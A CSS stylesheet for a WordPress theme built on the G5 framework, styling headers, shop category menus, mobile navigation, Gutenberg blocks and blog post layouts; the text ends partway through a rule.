.g5core-search-popup .g5core-search-form input[type=search] {
  border-radius: 0;
}

.g5core-search-form {
  --g5-input-height: 50px;
  --g5-btn-image: none;
  --g5-input-radius: 0;
}
.g5core-search-form .select2-search--dropdown {
  --g5-input-height: 48px;
}
.g5core-search-form button {
  font-size: 24px;
}
.g5core-search-form button:hover i.fa-search {
  color: var(--g5-header-text-hover-color);
}
.g5core-search-form i.fa-search:before {
  font-family: var(--g5-font-icon-primary);
  content: "\f0da";
}

.g5shop__search-product input[type=search]:focus {
  border-color: var(--g5-color-border);
}

.g5core-login-button i {
  font-weight: 400;
}

.g5core-header-customize-item + .g5core-header-customize-item {
  margin-left: 1rem;
}

.g5core-header-customize ul.g5core-social-networks.g5core-social-networks li {
  margin-top: 0;
  margin-bottom: 0;
}
.g5core-header-customize ul.g5core-social-networks.g5core-social-networks a {
  color: inherit;
  background-color: transparent;
  border-width: 0;
  width: auto;
  font-size: 14px;
  font-weight: 400;
}
.g5core-header-customize ul.g5core-social-networks.g5core-social-networks a i {
  color: inherit;
}
.g5core-header-customize ul.g5core-social-networks.g5core-social-networks li + li {
  margin-left: 1.5rem;
}

.g5core-header-customize:not(.no-items) + .g5core-menu-popup-button,
.g5core-header-customize:not(.no-items) + .g5core-primary-menu,
.g5core-menu-popup-button + .g5core-header-customize:not(.no-items),
.g5core-primary-menu + .g5core-header-customize:not(.no-items) {
  margin-left: 1.875rem;
}

.g5shop__header-action-my-account .fa-user:before {
  content: "\f1de";
}

.g5shop__mini-cart .fa-shopping-cart:before {
  content: "\ef7a";
}

.g5shop__header-action-wishlist .fa-heart:before {
  content: "\f0a1";
}

.g5shop_header-action-icon .label, .g5shop_header-action-icon.g5shop__mini-cart-icon + .label {
  display: none;
}
.g5shop_header-action-icon a i {
  font-size: 24px;
}
.g5shop_header-action-icon a > span {
  font-size: 11px;
  top: -8px;
  right: -8px;
  background: var(--g5-color-dark);
}

.g5shop_header-action-icon i {
  font-weight: 400;
}
.g5shop_header-action-icon i:before {
  font-family: var(--g5-font-icon-primary);
}

.g5shop__cate-warpper {
  position: relative;
}
.g5shop__cate-warpper ul {
  background-color: #fff;
  list-style: none;
  margin: 0;
}

.g5shop__list-cate {
  display: none;
  position: absolute;
  left: 0;
  right: 0;
  z-index: 2;
}
.g5shop__list-cate a {
  color: var(--g5-color-heading);
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 0.35px;
}
.g5shop__list-cate .g5shop__cate-name {
  font-size: 16px;
  font-weight: normal;
  margin-bottom: 0;
}
.g5shop__list-cate ul {
  padding-left: 0;
  -webkit-transition: opacity 0.5s, transform 0.5s;
  transition: opacity 0.5s, transform 0.5s;
  opacity: 0;
  -webkit-transform: translateY(20px);
  transform: translateY(20px);
  position: absolute;
  left: -9999px;
  width: 270px;
  z-index: 2;
  top: 0;
  -webkit-box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.1);
}
.g5shop__list-cate .count {
  width: 26px;
  height: 26px;
  background-color: #f7f7f7;
  color: var(--g5-color-accent);
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-radius: 50%;
  font-size: 12px;
  font-weight: 500;
  letter-spacing: 0.3px;
}
.g5shop__list-cate li {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: justify;
  justify-content: space-between;
  position: relative;
  padding: 16.5px 20px;
  margin: 0;
  min-height: 50px;
}
.g5shop__list-cate li:hover {
  background-color: #f7f7f7;
}
.g5shop__list-cate li:not(:last-child) {
  border-bottom: 1px solid;
  border-color: var(--g5-color-border);
}
.g5shop__list-cate li:hover > ul {
  opacity: 1;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  left: 100%;
}

.g5shop__cate {
  background-color: var(--g5-color-accent);
  color: var(--g5-color-accent-foreground);
  width: 270px;
  padding: 15px 20px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  cursor: pointer;
  min-height: 60px;
}
.g5shop__cate > i {
  font-size: 21px;
}
.g5shop__cate .g5shop__cate-text {
  padding-left: 20px;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.26em;
}

.g5core-header-navigation .menu-horizontal > .menu-item > a:before {
  background-color: var(--g5-navigation-text-hover-color);
}

.sticky-area-wrap.sticky .menu-horizontal > .menu-item > a:before {
  background-color: var(--g5-header-sticky-text-hover-color);
}

.g5core-topbar-mh-56 .g5core-top-bar-inner {
  min-height: 56px;
}

.g5core-topbar-center .g5core-top-bar-inner {
  -ms-flex-pack: center;
  justify-content: center;
}

.g5core-header-desktop-wrapper .g5core-header-customize-item {
  --g5core-header-customize-item-sp: 1rem;
}
.g5core-header-desktop-wrapper .g5core-header-customize-item .header-contact-info {
  --g5core-header-ci-icon-size: 56px;
  --g5core-header-ci-icon-bg: var(--g5-color-secondary);
  --g5core-header-ci-icon-color: var(--g5-color-accent);
  --g5core-header-ci-icon-fs: 28px;
  --g5core-header-ci-info-fs: 20px;
  display: -ms-flexbox;
  display: flex;
}
.g5core-header-desktop-wrapper .g5core-header-customize-item .header-contact-info .icon {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex: 0 0 var(--g5core-header-ci-icon-size);
  flex: 0 0 var(--g5core-header-ci-icon-size);
  width: var(--g5core-header-ci-icon-size);
  height: var(--g5core-header-ci-icon-size);
  background: var(--g5core-header-ci-icon-bg);
  color: var(--g5core-header-ci-icon-color);
  border-radius: 50%;
  font-size: var(--g5core-header-ci-icon-fs);
  margin-right: 12px;
}
.g5core-header-desktop-wrapper .g5core-header-customize-item .header-contact-info .info-phone, .g5core-header-desktop-wrapper .g5core-header-customize-item .header-contact-info .info-email {
  font-size: var(--g5core-header-ci-info-fs);
  font-weight: var(--g5-h2-font-weight);
}
.g5core-header-desktop-wrapper .g5core-header-customize-item .header-contact-info .info-title {
  font-size: 14px;
  color: var(--g5-color-text-main);
}
.g5core-header-desktop-wrapper .g5core-header-customize-item + .g5core-header-customize-item {
  margin-left: var(--g5core-header-customize-item-sp);
}

.header-blur-20.g5core-site-header {
  backdrop-filter: blur(20px);
}

@media screen and (min-width: 1360px) {
  .g5core-header-search-inline-menu .g5core-primary-menu {
    -webkit-box-flex: 0 !important;
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .g5core-header-search-inline-menu .g5core-header-customize {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  .g5core-header-search-inline-menu .g5core-header-customize-inner {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  .g5core-header-search-inline-menu .g5core-hc-custom-html {
    margin-left: auto !important;
  }
}
@media screen and (max-width: 1359.98px) {
  .g5core-header-search-inline-menu .g5core-hc-custom-html {
    display: none;
  }
}
.g5core-menu-mobile .main-menu .menu-item > a {
  font-size: var(--g5-menu-mobile-font-size);
}
.g5core-menu-mobile .main-menu .x-mega-sub-menu .ube-heading-title,
.g5core-menu-mobile .main-menu .x-mega-sub-menu .gel-heading-title {
  font-size: var(--g5-menu-mobile-font-size);
}
.g5core-menu-mobile .main-menu .x-mega-sub-menu .ube-list-icon .list-icon-item,
.g5core-menu-mobile .main-menu .x-mega-sub-menu .gel-list .gel-list-item {
  font-size: var(--g5-menu-mobile-font-size);
}
.g5core-menu-mobile .g5core-search-form input[type=search] {
  padding: 0 2rem 0 1rem;
}
.g5core-menu-mobile .g5core-search-form button {
  padding: 0 1rem;
}
.g5core-menu-mobile .x-mega-sub-menu .elementor-element {
  --widgets-spacing-row: 0;
  padding-inline-end: 0;
  padding-inline-start: 0;
}
.g5core-menu-mobile .x-mega-sub-menu .e-con-inner {
  padding-inline-end: 0;
  padding-inline-start: 0;
  --flex-direction: column;
}
.g5core-menu-mobile .x-mega-sub-menu .e-con-inner > .elementor-element {
  --display: flex;
  --flex-direction: column;
  --container-widget-width: 100%;
  --container-widget-height: initial;
  --container-widget-flex-grow: 0;
  --container-widget-align-self: initial;
  --flex-wrap-mobile: wrap;
  --width: 100%;
}

.toggle-icon {
  cursor: pointer;
  display: inline-block;
  width: 30px;
  height: 30px;
  position: relative;
  vertical-align: middle;
}

.toggle-icon > span {
  bottom: 0;
  display: block;
  height: 2px;
  left: 2px;
  right: 0;
  margin: auto;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  background-color: currentColor;
}

.toggle-icon > span:after,
.toggle-icon > span:before {
  content: "";
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 10px;
  -webkit-transition: top 0.3s ease-in-out, transform 0.3s ease-in-out, background 0.3s;
  transition: top 0.3s ease-in-out, transform 0.3s ease-in-out, background 0.3s;
  -webkit-transform-origin: 50% 50% center;
  transform-origin: 50% 50% center;
  background-color: currentColor;
}

[class*=g5core-header-customize-after] .toggle-icon > span:after,
[class*=g5core-header-customize-after] .toggle-icon > span:before, .content-right .toggle-icon > span:after,
.content-right .toggle-icon > span:before,
.content-right + .g5core-menu-popup-button .toggle-icon > span:after,
.content-right + .g5core-menu-popup-button .toggle-icon > span:before {
  right: 0;
  left: 10px;
}

.toggle-icon > span:before {
  top: 8px;
}

.toggle-icon > span:after {
  top: -8px;
}

.toggle-icon.in > span {
  background-color: transparent !important;
}

.toggle-icon.in > span:after,
.toggle-icon.in > span:before {
  -webkit-transition: top 0.3s ease-in-out, transform 0.3s 0.5s ease-in-out, background 0.3s;
  transition: top 0.3s ease-in-out, transform 0.3s 0.5s ease-in-out, background 0.3s;
  top: 0;
}

.toggle-icon.in > span:after {
  -webkit-transform: rotate3d(0, 0, 1, -45deg);
  transform: rotate3d(0, 0, 1, -45deg);
}

.toggle-icon.in > span:before {
  -webkit-transform: rotate3d(0, 0, 1, 45deg);
  transform: rotate3d(0, 0, 1, 45deg);
}

.groww-top-bar-right {
  margin-left: -1rem;
  margin-right: -1rem;
}
.groww-top-bar-right > * {
  padding-left: 1rem;
  padding-right: 1rem;
  position: relative;
}
.groww-top-bar-right > *:not(:last-child):before {
  content: "";
  right: 0;
  position: absolute;
  width: 1px;
  height: 26px;
  background: var(--g5-top-bar-text-color);
}

.groww-top-bar-left {
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}
.groww-top-bar-left > * {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
  position: relative;
}

.g5core-top-bar-desktop .g5core-top-bar-item a.btn:hover, .g5core-top-bar-desktop .g5core-top-bar-item a.btn:focus, .g5core-top-bar-desktop .g5core-top-bar-item a.btn:active {
  color: var(--g5-btn-hover-color);
}
.g5core-top-bar-desktop .g5core-top-bar-item a.btn-outline:hover, .g5core-top-bar-desktop .g5core-top-bar-item a.btn-outline:focus, .g5core-top-bar-desktop .g5core-top-bar-item a.btn-outline:active {
  color: var(--g5-btn-outline-hover-color);
}

.groww-top-bar-py-10 .g5core-top-bar-inner {
  padding-top: 10px;
  padding-bottom: 10px;
}

.groww-top-bar-py-12 .g5core-top-bar-inner {
  padding-top: 12px;
  padding-bottom: 12px;
}

.top-bar-desktop-border-bottom-inner .top-bar-desktop-border-bottom {
  border-bottom: none;
}
.top-bar-desktop-border-bottom-inner .top-bar-desktop-border-bottom .g5core-top-bar-inner {
  border-bottom: solid 1px var(--g5-top-bar-border-color);
}

/*--------------------------------------------------------------
## WP block
--------------------------------------------------------------*/
.wp-block-table th, .wp-block-table td {
  border-color: var(--g5-color-border);
  padding: 0.4rem;
}
.wp-block-table.is-style-stripes th, .wp-block-table.is-style-stripes td {
  border-color: transparent;
}
.wp-block-table thead th {
  border-bottom-width: 2px;
}

.wp-block-pullquote blockquote {
  margin: auto 0;
}
.wp-block-pullquote cite,
.wp-block-pullquote footer,
.wp-block-pullquote .wp-block-pullquote__citation {
  color: inherit;
  font-size: 16px;
  font-weight: 700;
  margin-top: 15px;
  display: inline-block;
  text-transform: none;
}

.wp-block-quote {
  border-left: none;
  margin-bottom: 1.2rem;
  max-width: 620px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 0;
  text-align: center;
  /*border-left: none;
  max-width: 970px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: $margin_element;
  padding-left: 0;

  cite,
  footer,
  .wp-block-quote__citation {
  	font-size: 13px;
  	color: var(--g5-color-accent);
  }

  &.is-style-large,
  &.is-large {
  	margin-bottom: $margin_element;
  	padding: 0;

  	p {
  		font-size: 28px;
  		font-style: normal;
  		line-height: 1.58;
  	}

  	cite,
  	footer,
  	.wp-block-quote__citation {
  		text-align: left;
  		font-size: 14px;
  	}
  }

  &.has-text-align-right {
  	border-right: none;
  	padding-right: 0;
  	max-width: 100%;
  	text-align: right;

  	p:before {
  		right: 0;
  	}
  }*/
}
.wp-block-quote cite,
.wp-block-quote footer,
.wp-block-quote .wp-block-quote__citation {
  font-size: 16px;
  color: var(--g5-color-heading);
  font-weight: 700;
  margin-top: 15px;
  display: inline-block;
}
.wp-block-quote.is-style-large, .wp-block-quote.is-large {
  margin-bottom: 1.2rem;
  padding: 0;
}
.wp-block-quote.is-style-large p, .wp-block-quote.is-large p {
  font-size: var(--g5-h3-font-size);
  font-weight: var(--g5-h3-font-weight);
  line-height: var(--g5-h3-line-height);
  font-style: normal;
}
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer,
.wp-block-quote.is-style-large .wp-block-quote__citation, .wp-block-quote.is-large cite,
.wp-block-quote.is-large footer,
.wp-block-quote.is-large .wp-block-quote__citation {
  text-align: left;
  font-size: 18px;
}
.wp-block-quote.has-text-align-right {
  border-right: none;
  padding-right: 0;
  max-width: 100%;
  text-align: right;
}

.wp-block-cover-image,
.wp-block-cover {
  margin-bottom: 1.2rem;
  color: #f8f9f9;
}
.wp-block-cover-image p,
.wp-block-cover p {
  margin-bottom: 0;
  line-height: 1.25;
}
.wp-block-cover-image a,
.wp-block-cover a {
  color: inherit;
}

.wp-block-embed {
  margin: 0 0 1.2rem;
}

.wp-block-button__link,
.wp-block-button__link:not([href]):not([tabindex]) {
  --g5-btn-padding-x: 1.75rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3rem;
  --g5-btn-outline-line-height: calc(3rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 0.875rem;
  --g5-btn-color: var(--g5-color-dark-foreground);
  --g5-btn-bg: var(--g5-color-dark);
  --g5-btn-border-color: var(--g5-color-dark);
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent-brightness);
  --g5-btn-hover-border-color: var(--g5-color-accent-brightness);
  --g5-btn-outline-color: var(--g5-color-dark);
  --g5-btn-outline-border-hover-color: var(--g5-color-dark);
  --g5-btn-outline-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-dark);
  --g5-btn-link-color: var(--g5-color-dark);
  --g5-btn-image: none;
  position: relative;
  display: inline-block;
  font-family: var(--g5-btn-font-family);
  padding: var(--g5-btn-padding-y) var(--g5-btn-padding-x);
  line-height: var(--g5-btn-line-height);
  font-size: var(--g5-btn-font-size);
  font-weight: var(--g5-btn-font-weight);
  border: var(--g5-btn-border-width) solid var(--g5-btn-border-color);
  white-space: nowrap;
  border-radius: var(--g5-btn-border-radius);
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  text-transform: var(--g5-btn-text-transform);
  letter-spacing: var(--g5-btn-letter-spacing);
  color: var(--g5-btn-color);
  background-color: var(--g5-btn-bg);
}
.wp-block-button__link:focus, .wp-block-button__link:hover, .wp-block-button__link:active,
.wp-block-button__link:not([href]):not([tabindex]):focus,
.wp-block-button__link:not([href]):not([tabindex]):hover,
.wp-block-button__link:not([href]):not([tabindex]):active {
  color: var(--g5-btn-hover-color);
  background-color: var(--g5-btn-hover-bg);
  border-color: var(--g5-btn-hover-border-color);
}
.wp-block-button__link:hover,
.wp-block-button__link:not([href]):not([tabindex]):hover {
  cursor: pointer;
}
.wp-block-button__link:focus,
.wp-block-button__link:not([href]):not([tabindex]):focus {
  outline: none;
}
.wp-block-button__link:disabled,
.wp-block-button__link:not([href]):not([tabindex]):disabled {
  opacity: 0.65;
  cursor: default;
}

.wp-block-button {
  margin-bottom: 1.2rem;
}
.wp-block-button br {
  display: none;
}
.wp-block-button.is-style-squared .wp-block-button__link {
  --g5-btn-border-radius: 0;
}
.wp-block-button.is-style-outline .wp-block-button__link {
  padding: var(--g5-btn-padding-y) var(--g5-btn-padding-x);
  border: var(--g5-btn-border-width) solid var(--g5-btn-border-color);
  background-color: transparent;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color) {
  --g5-btn-color: var(--g5-color-dark);
  color: var(--g5-btn-color);
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
  --g5-btn-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-hover-bg: var(--g5-color-dark);
  --g5-btn-hover-border-color: var(--g5-color-dark);
  color: var(--g5-btn-hover-color);
  background-color: var(--g5-btn-hover-bg);
  border-color: var(--g5-btn-hover-border-color);
}

.wp-block-latest-comments {
  padding-left: 0;
}

.wp-block-latest-comments__comment-excerpt p {
  margin-bottom: 0;
}

.wp-block-archives select {
  width: 100%;
  max-width: 100%;
}

.wc-block-product-categories > ul,
.wp-block-page-list,
.wp-block-archives,
.wp-block-categories {
  list-style: none;
  padding: 0;
  margin: 0;
  margin-bottom: 1.2rem;
}
.wc-block-product-categories > ul li,
.wp-block-page-list li,
.wp-block-archives li,
.wp-block-categories li {
  position: relative;
  margin: 0;
}
.wc-block-product-categories > ul li > a,
.wp-block-page-list li > a,
.wp-block-archives li > a,
.wp-block-categories li > a {
  line-height: 20px;
  min-height: 20px;
  display: inline-block;
  position: relative;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  color: inherit;
  border-bottom: 1px solid transparent;
}
.wc-block-product-categories > ul li > a:hover,
.wp-block-page-list li > a:hover,
.wp-block-archives li > a:hover,
.wp-block-categories li > a:hover {
  color: var(--g5-widget-link-color);
  border-color: currentColor;
}
.wc-block-product-categories > ul .current-cat > a,
.wp-block-page-list .current-cat > a,
.wp-block-archives .current-cat > a,
.wp-block-categories .current-cat > a {
  color: var(--g5-widget-link-color);
  border-color: currentColor;
}
.wc-block-product-categories > ul li + li,
.wp-block-page-list li + li,
.wp-block-archives li + li,
.wp-block-categories li + li {
  margin-top: 8px;
}
.wc-block-product-categories > ul li > ul,
.wp-block-page-list li > ul,
.wp-block-archives li > ul,
.wp-block-categories li > ul {
  list-style: none;
  padding: 0 0 0 20px;
  margin: 6px 0 0 0;
}
.wc-block-product-categories > ul.aligncenter,
.wp-block-page-list.aligncenter,
.wp-block-archives.aligncenter,
.wp-block-categories.aligncenter {
  text-align: center;
}

.wp-block-archives span.count {
  position: absolute;
  top: 2px;
  right: 0;
  font-size: 14px;
}
.wp-block-archives a:hover + .count {
  color: var(--g5-widget-link-color);
}

.wp-block-categories span {
  position: absolute;
  top: 0;
  right: 0;
}
.wp-block-categories a:hover + span {
  color: var(--g5-widget-link-color);
}

.wc-block-product-categories a:hover + .wc-block-product-categories-list-item-count {
  color: var(--g5-widget-link-color);
}
.wc-block-product-categories span.wc-block-product-categories-list-item-count {
  position: absolute;
  top: 2px;
  right: 0;
}

.wp-block-rss,
.wp-block-latest-posts,
.wp-block-latest-comments {
  padding: 0;
  margin: 0;
  list-style: none;
}
.wp-block-rss .children,
.wp-block-latest-posts .children,
.wp-block-latest-comments .children {
  padding-left: 0;
  margin: 0;
  list-style: none;
}
.wp-block-rss li + li,
.wp-block-latest-posts li + li,
.wp-block-latest-comments li + li {
  margin-top: 8px;
}
.wp-block-rss a,
.wp-block-latest-posts a,
.wp-block-latest-comments a {
  color: inherit;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.wp-block-rss a:hover,
.wp-block-latest-posts a:hover,
.wp-block-latest-comments a:hover {
  color: var(--g5-widget-link-color);
}

ul.wp-block-latest-posts.is-grid li {
  padding: 0;
  margin: 0 16px 16px 0;
}

.wp-block-columns,
.wp-block-group,
.wp-block-group.has-background,
.wp-block-search,
ul.wp-block-categories,
ul.wp-block-archives,
.wp-block-archives.wp-block-archives-dropdown,
ol.wp-block-latest-comments,
.wp-block-media-text {
  margin-bottom: 0;
}

.wp-block-tag-cloud {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.wp-block-tag-cloud label {
  color: var(--g5-color-heading);
  font-weight: 700;
  font-size: 16px;
  margin: 0 15px 0 0;
}
.wp-block-tag-cloud a {
  padding: 0 10px;
  margin: 0 5px 8px 0;
  font-size: 14px !important;
  color: var(--g5-color-text-main);
  background-color: var(--g5-color-gray-100);
  display: inline-block;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  line-height: 40px;
  height: 40px;
  border-radius: 5px;
  border: 1px solid transparent;
}
.wp-block-tag-cloud a:hover {
  color: var(--g5-widget-tag-hover-color);
  background: var(--g5-widget-tag-hover-bg-color);
}
.wp-block-tag-cloud a:last-child {
  margin: 0;
}

.wp-block-gallery {
  margin-bottom: 1.2rem;
}

.blocks-gallery-caption {
  color: var(--g5-color-caption);
  font-size: 14px;
}

ul.blocks-gallery-grid {
  margin-bottom: -1em !important;
}

.wp-block-column > *:last-child {
  margin-bottom: 0;
}

.wp-block-gallery.aligncenter,
.wp-block-image.aligncenter {
  margin: 1.2rem auto 1.2rem auto;
}

.wp-block-gallery.alignright,
.wp-block-image.alignright {
  margin: 0.375rem 0 1.2rem 1.25rem;
}

.wp-block-gallery.alignleft,
.wp-block-image.alignleft {
  margin: 0.375rem 1.25rem 1.2rem 0;
}

.wp-block-gallery.alignfull,
.wp-block-image.alignfull {
  margin-bottom: 1.2rem;
}

.wp-block-image figcaption {
  font-size: 14px;
}

body.no-sidebar .wp-block-image.alignfull {
  max-width: none;
  width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
}
body.no-sidebar.g5blog__single-layout-1 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-3 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-4 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-5 .g5blog__single-title {
  margin-left: -50px;
  margin-right: -50px;
  width: auto;
}
body.no-sidebar .g5blog__single-related-wrap, body.no-sidebar.g5blog__single-featured-align-wide .g5blog__single-featured,
body.no-sidebar .wp-block-cover.alignwide {
  margin-left: -200px;
  margin-right: -200px;
  width: auto;
}
body.no-sidebar.g5blog__single-featured-align-wide .g5blog__single-featured,
body.no-sidebar .wp-block-cover.alignwide {
  text-align: center;
}
@media screen and (min-width: 1200px) and (max-width: 1199px) {
  body.no-sidebar.g5blog__single-layout-1 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-3 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-4 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-5 .g5blog__single-title,
  body.no-sidebar .g5blog__single-related-wrap, body.no-sidebar.g5blog__single-featured-align-wide .g5blog__single-featured,
  body.no-sidebar .wp-block-cover.alignwide {
    margin-left: -120px;
    margin-right: -120px;
    width: auto;
  }
}
@media screen and (max-width: 1199px) {
  body.no-sidebar.g5blog__single-layout-1 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-3 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-4 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-5 .g5blog__single-title,
  body.no-sidebar .g5blog__single-related-wrap, body.no-sidebar.g5blog__single-featured-align-wide .g5blog__single-featured,
  body.no-sidebar .wp-block-cover.alignwide {
    margin-left: -30px;
    margin-right: -30px;
    width: auto;
  }
}
@media only screen and (max-width: 991px) {
  body.no-sidebar.g5blog__single-layout-1 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-3 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-4 .g5blog__single-title, body.no-sidebar.g5blog__single-layout-5 .g5blog__single-title,
  body.no-sidebar .g5blog__single-related-wrap, body.no-sidebar.g5blog__single-featured-align-wide .g5blog__single-featured,
  body.no-sidebar .wp-block-cover.alignwide {
    margin-left: 0;
    margin-right: 0;
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  body.no-sidebar .wp-block-image.alignfull {
    max-width: 100%;
    margin-left: 0;
    margin-right: 0;
    left: 0;
    right: 0;
  }
}

@media only screen and (max-width: 991px) {
  body.has-sidebar .wp-block-image.alignfull {
    max-width: none;
    margin-left: calc(-50vw + 345px);
    margin-right: calc(-50vw + 345px);
  }
}
@media only screen and (max-width: 767px) {
  body.has-sidebar .wp-block-image.alignfull {
    max-width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
}

.wp-block-search label {
  display: none;
}
.wp-block-search form {
  display: -ms-flexbox;
  display: flex;
  position: relative;
}
.wp-block-search button {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  background: transparent;
  color: inherit;
  border: 0;
  font-size: 0;
  padding: 0;
  width: var(--g5-input-height);
  height: var(--g5-input-height);
  line-height: var(--g5-input-height);
  margin: 0;
}
.wp-block-search button:before {
  color: var(--g5-color-dark);
  font-family: var(--g5-font-icon-primary);
  content: "\f0da";
  font-size: 20px;
}
.wp-block-search button > span {
  display: none;
}
.wp-block-search input {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 0 20px 0 var(--g5-input-height);
}
.wp-block-search input:focus + button:before {
  color: var(--g5-color-dark);
}
.wp-block-search .wp-block-search__inside-wrapper {
  position: relative;
}
.wp-block-search .wp-block-search__input {
  border-color: var(--g5-input-border-color);
}
.wp-block-search .wp-block-search__button {
  background: transparent;
  border: 0;
  color: inherit;
}

.wp-block-group__inner-container > h2 {
  font-size: var(--g5-widget-title-font-size);
  line-height: var(--g5-widget-title-line-height);
  margin-bottom: var(--g5-widget-title-spacing);
}

/*--------------------------------------------------------------
## Blog
--------------------------------------------------------------*/
.article-post.page .entry-content {
  margin-bottom: 0;
}
.article-post.sticky {
  background-color: var(--g5-color-gray-100);
  padding: 2rem;
  border-bottom: none;
}
.article-post .entry-title {
  word-break: break-word;
  margin-bottom: 0;
}
.article-post .entry-title a {
  color: inherit;
}

.entry-meta-cat {
  line-height: 1;
}
.entry-meta-cat ul.post-categories {
  list-style: none;
  margin: 0;
  padding: 0;
  color: var(--g5blog-post-category-color);
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  line-height: 1;
}
.entry-meta-cat ul.post-categories li {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
}
.entry-meta-cat ul.post-categories li > a {
  font-size: var(--g5blog-post-category-font-size);
  line-height: var(--g5blog-post-category-line-height);
  color: inherit;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  font-weight: var(--g5blog-post-category-font-weight);
  letter-spacing: var(--g5blog-post-category-letter-spacing);
  text-transform: uppercase;
  display: block;
}
.entry-meta-cat ul.post-categories li > a:hover, .entry-meta-cat ul.post-categories li > a:active, .entry-meta-cat ul.post-categories li > a:focus {
  color: var(--g5blog-post-category-color-hover);
}
.entry-meta-cat ul.post-categories li:not(:last-child):after {
  content: ",";
  display: block;
  margin-right: 5px;
}

ul.entry-meta {
  margin-bottom: 0;
  padding: 0;
  list-style: none;
  font-size: var(--g5blog-loop-post-meta-font-size);
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  color: var(--g5-color-muted);
}
ul.entry-meta > li a a {
  color: inherit;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.entry-excerpt p:last-child {
  margin-bottom: 0;
}

.btn-read-more {
  margin-top: 30px;
}

.article-archive-post {
  padding-bottom: 40px;
  border-bottom: 1px solid var(--g5-color-border);
  margin-bottom: 40px;
}
.article-archive-post .entry-title {
  font-size: var(--g5blog-loop-post-title-font-size);
}
.article-archive-post .post-thumbnail {
  margin-bottom: 24px;
}
.article-archive-post .post-thumbnail img {
  border-radius: var(--g5core-image-radius);
}
.article-archive-post .entry-meta {
  margin-bottom: 19px;
}
.article-archive-post .entry-excerpt {
  margin-top: 16px;
}
.article-archive-post .entry-header {
  position: relative;
}

body.no-sidebar .article-archive-post {
  max-width: 770px;
  margin-left: auto;
  margin-right: auto;
}

#main-content .article-post:last-child {
  margin-bottom: 0;
}

body.page .article-post {
  margin-bottom: 0;
}

.entry-single-post-header .entry-title {
  font-size: var(--g5blog-single-post-title-font-size);
  line-height: 1.4;
  margin-bottom: 0;
}
.entry-single-post-header .entry-meta-cat {
  margin-bottom: 16px;
}
.entry-single-post-header .entry-meta {
  margin-top: 16px;
}

.article-single-post {
  padding-bottom: 25px;
  border-bottom: 1px solid var(--g5-color-border);
}
.article-single-post .post-thumbnail {
  margin-bottom: 32px;
}
.article-single-post .tagcloud {
  margin-top: 50px;
}
.article-single-post .tagcloud label {
  display: none;
}
.article-single-post .tagcloud a {
  padding: 0;
  background-color: transparent;
  color: var(--g5-color-muted);
  height: auto;
  line-height: var(--g5-body-line-height);
  font-size: var(--g5-body-font-size) !important;
  font-weight: 600;
  margin: 0 10px 0 0;
}
.article-single-post .tagcloud a:hover, .article-single-post .tagcloud a:focus, .article-single-post .tagcloud a:active {
  color: var(--g5-color-heading);
  background-color: transparent;
